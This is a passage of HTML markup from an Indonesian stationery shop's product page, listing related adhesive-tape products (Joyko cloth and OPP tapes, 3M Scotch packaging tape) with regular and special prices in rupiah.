}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;48mmx12yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape" href="https://www.alattulissekolah.co.id/joyko-cloth-tape-48mmx12yards-core-blue.html">Joyko Cloth Tape 48mmx12yards (Core Blue) Lakban Kain Jilid Selotip Double Tape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1928" data-price-box="product-id-1928">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1928"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1928"  data-price-amount="15000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1928" name="related_products[]" value="1928" /><label class="label" for="related-checkbox1928"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1928,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1928","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_79" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/3m-scotch-pc50l-clear-packaging-tape-48mm-x-50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-79"><span class="product-image-wrapper"><!--mf_product_label_comment_79--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/3/m/3m_scotch_pc50l_clear_packaging_tape_48mm_x_50m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;PC50L&#x20;Clear&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;harga&#x20;normal&#x20;26500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-79 {
    width: 152px;
}
.product-image-container-79 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;PC50L&#x20;Clear&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;Lakban&#x20;Transparan" href="https://www.alattulissekolah.co.id/3m-scotch-pc50l-clear-packaging-tape-48mm-x-50m.html">3M Scotch PC50L Clear Packaging Tape 48mm x 50m Lakban Transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="79" data-price-box="product-id-79">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-79"  data-price-amount="26500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-79"  data-price-amount="29500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox79" name="related_products[]" value="79" /><label class="label" for="related-checkbox79"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":79,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"79","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1930" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cloth-tape-clt-03-24mmx10m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1930"><span class="product-image-wrapper"><!--mf_product_label_comment_1930--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-cloth-tape-sku-jk-ct4812b-jk-clt48-o-jk-clt24-03-jk-clt36-03-jk-clt48-03_6vr7zkcmzi0bt3qn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;CLT-03&#x20;24mmx10m&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1930 {
    width: 152px;
}
.product-image-container-1930 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;CLT-03&#x20;24mmx10m&#x20;Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;" href="https://www.alattulissekolah.co.id/joyko-cloth-tape-clt-03-24mmx10m.html">Joyko Cloth Tape CLT-03 24mmx10m Lakban Kain Hitam Jilid </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1930" data-price-box="product-id-1930">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1930"  data-price-amount="6400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1930"  data-price-amount="7400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1930" name="related_products[]" value="1930" /><label class="label" for="related-checkbox1930"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1930,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1930","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1333" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-1-50-50m-54yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1333"><span class="product-image-wrapper"><!--mf_product_label_comment_1333--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Lakban&#x20;Plastik&#x20;&#x28;OPP&#x20;Packing&#x20;Tape&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1333 {
    width: 152px;
}
.product-image-container-1333 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-50&#x20;&#x28;50M&#x2F;54yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-1-50-50m-54yards.html">Joyko Opp Tape OPP-1-50 (50M/54yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1333" data-price-box="product-id-1333">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1333"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1333"  data-price-amount="8800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1333" name="related_products[]" value="1333" /><label class="label" for="related-checkbox1333"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1333,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1333","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1932" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cloth-tape-clt-03-48mmx10m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1932"><span class="product-image-wrapper"><!--mf_product_label_comment_1932--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-cloth-tape-sku-jk-ct4812b-jk-clt48-o-jk-clt24-03-jk-clt36-03-jk-clt48-03_6vr7zkcmzi0bt3qn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cloth&#x20;Tape&#x20;&#x28;&#x20;Lakban&#x20;Kain&#x20;&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1932 {
    width: 152px;
}
.product-image-container-1932 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;CLT-03&#x20;48mmx10m&#x20;Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;" href="https://www.alattulissekolah.co.id/joyko-cloth-tape-clt-03-48mmx10m.html">Joyko Cloth Tape CLT-03 48mmx10m Lakban Kain Hitam Jilid </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1932" data-price-box="product-id-1932">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1932"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1932"  data-price-amount="13300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1932" name="related_products[]" value="1932" /><label class="label" for="related-checkbox1932"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1932,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1932","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1335" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-2a-100-100m-109yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1335"><span class="product-image-wrapper"><!--mf_product_label_comment_1335--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;Lakban&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1335 {
    width: 152px;
}
.product-image-container-1335 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-2a-100-100m-109yards.html">Joyko Opp Tape OPP-2A-100 (100M/109yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1335" data-price-box="product-id-1335">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1335"  data-price-amount="12500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1335"  data-price-amount="14400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1335" name="related_products[]" value="1335" /><label class="label" for="related-checkbox1335"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1335,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1335","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1337" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-2a-80-80m-87yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1337"><span class="product-image-wrapper"><!--mf_product_label_comment_1337--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-opp-2a-80-jk-opp-2a-80_xsnxmlq3ajwsfn8b.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lakban&#x20;Plastik&#x20;&#x28;OPP&#x20;Packing&#x20;Tape&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1337 {
    width: 152px;
}
.product-image-container-1337 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-80&#x20;&#x28;80M&#x2F;87yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-2a-80-80m-87yards.html">Joyko Opp Tape OPP-2A-80 (80M/87yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1337" data-price-box="product-id-1337">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1337"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1337"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1337" name="related_products[]" value="1337" /><label class="label" for="related-checkbox1337"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1337,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1337","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1339" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-4fr-50-48mmx50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1339"><span class="product-image-wrapper"><!--mf_product_label_comment_1339--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lakban&#x20;Plastik&#x20;&#x28;OPP&#x20;Packing&#x20;Tape&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1339 {
    width: 152px;
}
.product-image-container-1339 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-4FR-50&#x20;&#x28;48mmX50M&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-4fr-50-48mmx50m.html">Joyko Opp Tape OPP-4FR-50 (48mmX50M) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1339" data-price-box="product-id-1339">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1339"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1339"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1339" name="related_products[]" value="1339" /><label class="label" for="related-checkbox1339"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1339,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1339","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.alattulissekolah.co.id/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7600" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1857,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1857","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1925" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cloth-tape-24mmx15yards-core-orange.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1925"><span class="product-image-wrapper"><!--mf_product_label_comment_1925--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-cloth-tape-24mmx15yards-core-orange-sku-jk-clt24-o_azyekqhgojyxyrhl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Cloth&#x20;Tape&#x20;24mmx15yards&#x20;&#x28;Core&#x20;Orange&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape"/></span></span>  <style>.product-image-container-1925 {
    width: 152px;
}
.product-image-container-1925 span.product-image-wrapper {
